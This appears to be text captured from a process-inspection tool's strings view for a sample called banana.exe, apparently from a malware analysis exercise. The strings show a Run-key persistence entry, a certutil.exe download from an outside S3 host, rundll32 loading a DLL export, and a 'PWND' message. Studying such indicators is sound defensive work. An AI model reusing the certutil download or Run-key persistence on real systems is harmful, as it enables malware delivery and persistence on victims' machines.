 banana.exe:5768 Properties
Image Performance Performance Graph Disk and Network
GPU Graph Threads TCP/IP Security Environment Job Strings
Printable strings found in the scan:
[+]Process ID:
[+]Process name is:
[!]Unable to find Process ID
c:\Windows\System32\tallyme.exe
Software\Microsoft\Windows\CurrentVersion\Run
C:\Windows\System32\tallyme.exe
MrTallyMan
certutil.exe -URLcache -f https://ibarblkacoiwlkese.s3.a
rundll32.exe apple.dll,iliketoeat
You've been PWND!1
string too long
RSDS
C:\workspace\banana\x64\Release\banana.pdb
GCTL
.text$di
.text$mn
.text$mn$00